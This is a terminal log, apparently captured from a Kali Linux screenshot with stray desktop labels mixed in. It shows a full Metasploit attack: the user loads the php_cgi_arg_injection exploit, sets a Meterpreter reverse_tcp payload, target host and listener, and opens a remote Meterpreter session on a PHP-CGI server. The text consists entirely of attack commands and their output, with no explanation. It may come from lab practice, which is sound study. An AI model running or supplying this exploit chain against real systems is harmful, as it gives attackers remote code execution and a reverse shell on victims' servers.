 ┌──(phuc㉿kali)-[~/Desktop]
└─$ sudo msfconsole
[sudo] password for phuc:
Metasploit tip: You can upgrade a shell to a Meterpreter session on many
platforms using sessions -u <session_id>
File System
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
Home       (__)    )\
              ||--|| *
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.59.200
RHOSTS => 192.168.59.200
msf6 exploit(multi/http/php_cgi_arg_injection) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 10.81.59.100
LHOST => 10.81.59.100
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.81.59.100:4444
[*] Sending stage (39927 bytes) to 192.168.59.200
[*] Meterpreter session 1 opened (10.81.59.100:4444 -> 192.168.59.200:59538) at 2024-05-06 23:28:21 -0400